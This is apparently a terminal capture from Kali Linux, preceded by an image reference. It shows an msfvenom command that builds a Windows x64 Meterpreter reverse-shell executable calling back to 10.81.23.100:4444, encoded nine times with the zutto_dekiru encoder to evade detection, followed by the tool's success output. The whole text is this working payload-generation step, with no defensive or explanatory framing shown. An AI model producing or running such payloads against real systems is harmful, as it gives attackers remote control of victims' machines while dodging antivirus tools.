 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.81.23.100 LPORT=4444 -f exe -e x64/zutto_dekiru -i 9 -o shell_reverse_em
bedded.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x64/zutto_dekiru
x64/zutto_dekiru succeeded with size 562 (iteration=0)
x64/zutto_dekiru succeeded with size 616 (iteration=1)
x64/zutto_dekiru succeeded with size 662 (iteration=2)
x64/zutto_dekiru succeeded with size 715 (iteration=3)
x64/zutto_dekiru succeeded with size 767 (iteration=4)
x64/zutto_dekiru succeeded with size 817 (iteration=5)
x64/zutto_dekiru succeeded with size 872 (iteration=6)
x64/zutto_dekiru succeeded with size 920 (iteration=7)
x64/zutto_dekiru succeeded with size 971 (iteration=8)
x64/zutto_dekiru chosen with final size 971
Payload size: 971 bytes
Final size of exe file: 7680 bytes
Saved as: shell_reverse_embedded.exe